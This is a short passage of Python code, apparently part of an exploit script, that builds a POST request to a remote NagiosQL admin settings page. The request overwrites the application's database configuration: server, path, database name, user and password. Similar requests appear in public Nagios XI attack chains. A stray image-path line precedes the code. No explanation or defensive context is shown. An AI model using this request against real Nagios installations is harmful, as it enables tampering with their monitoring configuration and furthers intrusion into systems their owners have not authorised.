 url = '/nagiosql/admin/settings.php'
headers = {'Host' : RHOST,
'Content-Type' : 'application/x-www-form-urlencoded'}
params = urllib.urlencode({
'txtRootPath':'nagiosql',
'txtBasePath':'/var/www/html/nagiosql/',
'selProtocol':'http',
'txtTempdir':'/tmp',
'selLanguage':'en_GB',
'txtEncoding':'utf-8',
'txtDBserver':'localhost',
'txtDBport':3306,
'txtDBname':'nagiosql',
'txtDBuser': usr,
'txtDBpass':pwd,
'txtLogoff':3600,
'txtLines':15,
'selSeldisable':1
})